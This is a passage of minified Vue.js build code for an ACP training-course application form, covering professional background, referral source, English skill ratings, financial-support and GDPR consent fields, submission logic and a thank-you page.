rank",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",disabled:!0!==e.education.police},model:{value:e.education.policerank,callback:function(t){e.$set(e.education,"policerank",t)},expression:"education.policerank"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.education.military,expression:"education.military"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.education.military)?e._i(e.education.military,"1")>-1:e.education.military},on:{change:[function(t){var a=e.education.military,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.education,"military",a.concat([i])):n>-1&&e.$set(e.education,"military",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.education,"military",r)},function(t){return e.updateProfession(t,"military")}]}}),t("strong",[e._v("MILITARY:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"education.militaryposition",columnclass:"col-lg-7 col-12",addclass:"input-sm-margin",placeholder:" Please specify rank",required:!1,disabled:!0!==e.education.military},model:{value:e.education.militaryposition,callback:function(t){e.$set(e.education,"militaryposition",t)},expression:"education.militaryposition"}})],1)])]),e.errors.has(["education.civilian","education.civilianGov","education.civilianNonGov","education.police","education.military"])?t("div",{staticClass:"input-wrapper mt-0 error"},[t("span",{staticClass:"error-msg"},[e._v("One of the fields is required.")])]):e._e()]),t("recent-experience",{attrs:{countries:e.countries},model:{value:e.experience,callback:function(t){e.experience=t},expression:"experience"}}),t("div",{staticClass:"form-section"},[e._m(8),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardasprwebsite,expression:"course.heardasprwebsite"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardasprwebsite)?e._i(e.course.heardasprwebsite,"1")>-1:e.course.heardasprwebsite},on:{change:function(t){var a=e.course.heardasprwebsite,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardasprwebsite",a.concat([i])):n>-1&&e.$set(e.course,"heardasprwebsite",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardasprwebsite",r)}}}),t("strong",[e._v("ACP WEBSITE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardwebsite,expression:"course.heardwebsite"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardwebsite)?e._i(e.course.heardwebsite,"1")>-1:e.course.heardwebsite},on:{change:function(t){var a=e.course.heardwebsite,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardwebsite",a.concat([i])):n>-1&&e.$set(e.course,"heardwebsite",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardwebsite",r)}}}),t("strong",[e._v("OTHER WEBSITE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardsocial,expression:"course.heardsocial"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardsocial)?e._i(e.course.heardsocial,"1")>-1:e.course.heardsocial},on:{change:function(t){var a=e.course.heardsocial,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardsocial",a.concat([i])):n>-1&&e.$set(e.course,"heardsocial",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardsocial",r)}}}),t("strong",[e._v("SOCIAL MEDIA")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardcolleague,expression:"course.heardcolleague"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardcolleague)?e._i(e.course.heardcolleague,"1")>-1:e.course.heardcolleague},on:{change:function(t){var a=e.course.heardcolleague,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardcolleague",a.concat([i])):n>-1&&e.$set(e.course,"heardcolleague",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardcolleague",r)}}}),t("strong",[e._v("THROUGH COLLEAGUE")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.nominated,expression:"course.nominated"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.nominated)?e._i(e.course.nominated,"1")>-1:e.course.nominated},on:{change:function(t){var a=e.course.nominated,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"nominated",a.concat([i])):n>-1&&e.$set(e.course,"nominated",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"nominated",r)}}}),t("strong",[e._v("OFFICIALY NOMINATED")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardformer,expression:"course.heardformer"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardformer)?e._i(e.course.heardformer,"1")>-1:e.course.heardformer},on:{change:function(t){var a=e.course.heardformer,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardformer",a.concat([i])):n>-1&&e.$set(e.course,"heardformer",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardformer",r)}}}),t("strong",[e._v("FORMER COURSE PARTICIPANT")]),t("span",{staticClass:"checkmark"})])])])])])]),t("div",{staticClass:"col-12 pb-3"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-5 col-12"},[t("div",{staticClass:"input-wrapper inline-elements input-sm-margin"},[t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.heardother,expression:"course.heardother"}],attrs:{type:"checkbox",value:"1","false-value":""},domProps:{checked:Array.isArray(e.course.heardother)?e._i(e.course.heardother,"1")>-1:e.course.heardother},on:{change:function(t){var a=e.course.heardother,s=t.target,r=!!s.checked||"";if(Array.isArray(a)){var i="1",n=e._i(a,i);s.checked?n<0&&e.$set(e.course,"heardother",a.concat([i])):n>-1&&e.$set(e.course,"heardother",a.slice(0,n).concat(a.slice(n+1)))}else e.$set(e.course,"heardother",r)}}}),t("strong",[e._v("OTHER, PLEASE SPECIFY:")]),t("span",{staticClass:"checkmark"})])])])]),t("v-input",{attrs:{name:"course.heardothervalue",required:!1,columnclass:"col-lg-7 col-12",addclass:"input-sm-margin"},model:{value:e.course.heardothervalue,callback:function(t){e.$set(e.course,"heardothervalue",t)},expression:"course.heardothervalue"}})],1)])]),e.errors.has(["course.nominated","course.heardasprwebsite","course.heardcolleague","course.heardformer","course.heardother","course.heardsocial","course.heardwebsite"])?t("div",{staticClass:"input-wrapper mt-0 error"},[t("span",{staticClass:"error-msg"},[e._v("One of the fields is required.")])]):e._e(),e.course.nominated?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("letter")}},[t("div",{staticClass:"form-label"},[e._v("\n              IF YOU HAVE BEEN OFFICIALY NOMINATED FOR THIS COURSE, PLEASE UPLOAD\n              A LETTER OF SUPPORT FROM YOUR NOMINATOR\n            ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-letter",multiple:!1},on:{input:e.updateLetter}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("letter")}},[e.errors.has("passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("letter")))]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[e._m(9),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.understood")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("UNDERSTOOD:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.understood,"1")},on:{change:function(t){return e.$set(e.course,"understood","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.understood,"2")},on:{change:function(t){return e.$set(e.course,"understood","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.understood,"3")},on:{change:function(t){return e.$set(e.course,"understood","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.understood")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.understood")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.spoken")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("SPOKEN:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.spoken,"1")},on:{change:function(t){return e.$set(e.course,"spoken","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.spoken,"2")},on:{change:function(t){return e.$set(e.course,"spoken","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.spoken,"3")},on:{change:function(t){return e.$set(e.course,"spoken","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.spoken")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.spoken")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.written")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("Written:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.written,"1")},on:{change:function(t){return e.$set(e.course,"written","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.written,"2")},on:{change:function(t){return e.$set(e.course,"written","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.written,"3")},on:{change:function(t){return e.$set(e.course,"written","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.written")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.written")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.read")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("Read:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.read,"1")},on:{change:function(t){return e.$set(e.course,"read","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.read,"2")},on:{change:function(t){return e.$set(e.course,"read","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.read,"3")},on:{change:function(t){return e.$set(e.course,"read","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.read")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.read")))]):e._e()])])]),t("hr"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"form-section-label mb-5"},[e._v("\n            ONLY APPLICABLE FOR IPT AND OSCE COURSES:\n          ")]),t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("\n              I WOULD LIKE TO APPLY FOR FINANCIAL SUPPORT (PLEASE BE AWARE OF THE CRITERIA AND\n              APPLICATION DEADLINES FOR SCHOLARSHIPS ON OUR WEBSITE. WE CANNOT PROVIDE FINANCIAL SUPPORT FOR TRAVEL\n              EXPENSES.)\n            ")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.financalsupport,expression:"course.financalsupport"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.financalsupport,"1")},on:{change:function(t){return e.$set(e.course,"financalsupport","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.financalsupport,expression:"course.financalsupport"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.course.financalsupport,"0")},on:{change:function(t){return e.$set(e.course,"financalsupport","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])])])])])]),t("hr"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprnews",label:"Please send me the ACP NEWS and relevant information about future ACP training courses. I understand that my personal data will be processed and stored in accordance with the General Data Protection Regulation of the European Union and that I may revoke my consent any time.",required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprstorno",label:"I have read and accept the <a href='/en/business-and-cancellation-conditions/' target='_blank' rel='noopener'>terms and conditions.</a>",required:!0},model:{value:e.user.gdprstorno,callback:function(t){e.$set(e.user,"gdprstorno",t)},expression:"user.gdprstorno"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprdaten",label:"By applying to this course I grant the ACP permission to store and process my personal data (including name, date of birth, nationality, email-address, education and employment) and to use it for the purposes of selection, evaluation, and internal reference. The ACP may share information with relevant third parties when needed, such as donors, project partners and visa authorities. I understand that my personal data will be processed and stored in accordance with the <a href='/en/privacy-policy/' target='_blank' rel='noopener'>General Data Protection Regulation of the European Union.</a>",required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12 input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},attrs:{disabled:e.loading},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v("APPLY")]),t("span",{staticClass:"arrow"})])])])],1):e._e()])},Wt=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("ADDITIONAL PHONE NUMBERS")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("Emergency contact")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("ADDITIONAL PHONE NUMBERS")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("MOST RECENT (OR CURRENT) HIGHER EDUCATION")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"form-section-label"},[e._v("\n              I HAVE PREVIOUSLY PARTICIPATED IN TRAINING COURSES, SEMINARS ETC.\n              "),t("br"),e._v("\n              WHICH ARE RELATED TO AND/OR RELEVANT FOR THE COURSE I AM APPLYING FOR: *\n            ")])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("\n                IF YES, PLEASE LIST MOST RECENT TRAINING COURSES, SEMINARS, ETC.\n              ")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("\n                IF YES, PLEASE LIST\n              ")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("WHICH BEST DESCRIBES YOUR PROFFESIONAL BACKGROUND? *")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label mb-4"},[e._v("HOW DID YOU LEARN ABOUT THIS COURSE? *")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("ENGLISH LANGUAGE SKILLS (SCALE: 1=BASIC; 2=GOOD; 3=EXCELLENT)*")])])])])}];function Kt(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Jt(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Kt(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Kt(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Xt=Object(I["a"])("advancedonlineform"),Zt=Xt.mapState,Qt=Xt.mapActions,ea={name:"AdvancedOnlineForm",inject:["errors"],components:{VInput:re,vSelect:He.a,VCheckbox:ue,Datepicker:Ke["a"],FileUpload:Et,RecentEducation:yt,RecentExperience:dt},props:{msg:{type:String,default:null}},data:function(){return{lang:Je["en"],seminar:null,asprEntries:1,educationEntries:1,user:{vorname:"",nachname:"",citizenship:"",residence:"",birthdate:"",sex:"",gender:"",email:"",phone:"",phonework:"",phonehome:"",phonemobile:"",phonefax:"",street:"",postal:"",city:"",mailingcountry:"",emergencyname:"",emergencycontact:"",emergencyaddress:"",emergencyphone:"",emergencyphone1:"",emergencyphone2:"",gdprnews:"",gdprstorno:"",gdprdaten:""},education:{previous:null,previousAspr:null,degree:"",schoolname:"",aspryear1:"",aspryear2:"",aspryear3:"",asprCategory1:"",asprCategory2:"",asprCategory3:"",asprCourse1:"",asprCourse2:"",asprCourse3:"",traininginyear1:"",trainingincountry1:"",traininginstitution1:"",trainingdescription1:"",traininginyear2:"",trainingincountry2:"",traininginstitution2:"",trainingdescription2:"",traininginyear3:"",trainingincountry3:"",traininginstitution3:"",trainingdescription3:"",traininginyear4:"",trainingincountry4:"",traininginstitution4:"",trainingdescription4:"",civilian:"",civilianGov:"",civilianNonGov:"",civilianposition:"",police:"",policerank:"",military:"",militaryposition:"",correctionservice:"",correctionservicerank:"",recent:[]},experience:{from:"",to:"",country:"",employer:"",position:"",maintask:"",operations:"",reasons:""},course:{heardemployer:"",heardemployervalue:"",heardsocial:"",heardsocialvalue:"",heardasprwebsite:"",heardwebsite:"",heardwebsitevalue:"",heardcolleague:"",heardcolleaguevalue:"",heardformer:"",heardformervalue:"",heardother:"",heardothervalue:"",understood:"",spoken:"",written:"",read:"",financalsupport:"",nominated:"",nominatedFrom:""}}},computed:Jt(Jt({},Zt(["advancedonlineform","countries","seminare","loading"])),{},{asprCategories:function(){return[{id:1,name:"ENTRi"},{id:2,name:"ESDC"},{id:3,name:"EUAV"},{id:4,name:"EUCTI"},{id:5,name:"EUPCST"},{id:6,name:"IPT"},{id:7,name:"OSCE SAC"},{id:8,name:"Other"}]}}),created:function(){this.fetchData()},methods:Jt(Jt({},Qt(["sendForm","fetchData","updateForm","updateUser","updateCourse","updateSeminar","updateEducation","updateExperience"])),{},{updatePhoto:function(e){this.updateForm(["photo",e])},updatePassport:function(e){this.updateForm(["passport",e])},updateDocuments:function(e){this.updateForm(["documents",e])},updateDeclaration:function(e){this.updateForm(["declaration",e])},updateLetter:function(e){this.updateForm(["letter",e])},submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,this.sendForm();case 2:t=e.sent,t.success&&this.$router.push("thankyou");case 4:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}(),formatDateOn:function(e,t){var a=this;return function(s){var r=Me()(s).format(t),i=e.split(".");1===i.length?a[e]=r:a[i[0]][i[1]]=r}},updateProfession:function(e,t){var a=this;if(e.target.checked){var s=["civilian","civilianGov","civilianNonGov","police","military"],r=s.indexOf(t);r>-1&&(s.splice(r,1),s.forEach((function(e){a.education[e]=null})))}}}),watch:{user:{deep:!0,handler:function(e){"?"!==e.sex&&(e.gender=""),this.updateUser({user:e})}},education:{deep:!0,handler:function(e){"0"===e.previous&&(this.educationEntries=1),"0"===e.previousAspr&&(this.asprEntries=1),this.updateEducation({education:e})}},experience:{deep:!0,handler:function(e){this.updateExperience({experience:e})}},course:{deep:!0,handler:function(e){this.updateCourse({course:e})}}}},ta=ea,aa=(a("8efd"),a("9a2e"),Object(u["a"])(ta,Bt,Wt,!1,null,"c3920aae",null)),sa=aa.exports,ra=function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v("Select seminar ")]),t("v-select",{attrs:{name:"seminar",options:e.seminare,"get-option-label":function(e){var t=e.title;e.date;return"".concat(t)},placeholder:"Select seminar"},on:{input:e.updateSeminar}})],1)])])},ia=[];function na(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function oa(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?na(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):na(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var ca=Object(I["a"])("extendedform"),la=ca.mapState,ua=ca.mapActions,da={components:{vSelect:He.a},computed:oa({},la(["seminare"])),created:function(){this.fetchData()},methods:oa(oa({},ua(["fetchData"])),{},{updateSeminar:function(e){this.$router.push({name:"extended-event",params:{event:e.id}})}})},pa=da,ma=Object(u["a"])(pa,ra,ia,!1,null,null,null),va=ma.exports,fa={name:"app",components:{Form:Ee,Anniversary:Le,AdvancedForm:Dt,AdvancedOnlineForm:sa,SignupFormSelection:zt,ExtendedFormSelection:va},computed:{formtype:function(){return this.$store.state.formtype}}},ha=fa,ga=Object(u["a"])(ha,K,J,!1,null,null,null),ba=ga.exports,Ca=function(){var e=this,t=e._self._c;return t("div",["advanced"===e.formtype?t("div",[t("h3",[e._v("Thank you for your application.")]),t("div",[e._v("A confirmation will be sent to your e-mail address shortly.")]),t("br"),t("br")]):"advanced-online"===e.formtype?t("div",[t("h3",[e._v("Thank you for your registration.")]),t("div",[e._v("A confirmation will be sent to your e-mail address soon.")]),t("br"),t("br")]):"anniversary"===e.formtype?t("div",[t("h3",[e._v("Thank you for your registration.")]),t("div",[e._v("A confirmation will be sent to your e-mail address soon.")]),t("br"),t("br"),t("h3",[e._v("Vielen Dank für Ihre Anmeldung!")]),t("div",[e._v("Eine Bestätigung geht Ihnen in Kürze per E-Mail zu.")]),t("br"),t("br")]):t("div",[t("h3",[e._v(e._s(e.$t("ui.thankyou")))]),t("div",[e._v(e._s(e.$t("ui.thankyou.message")))]),t("br"),t("br")])])},ya=[],wa={name:"thankyou",components:{},computed:{formtype:function(){return this.$store.state.formtype}}},ka=wa,_a=Object(u["a"])(ka,Ca,ya,!1,null,null,null),Oa=_a.exports,xa=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[e.seminar?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v(e._s(e.seminar.title))])])])]):e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:e.$t("form.fields.first_name"),required:!0},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:e.$t("form.fields.last_name"),required:!0},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{columnclass:"col-12",name:"user.email",label:e.$t("form.fields.email"),type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}})],1)]),t("br"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprnews",label:e.$t("signupform.checkbox.newsletter"),required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.g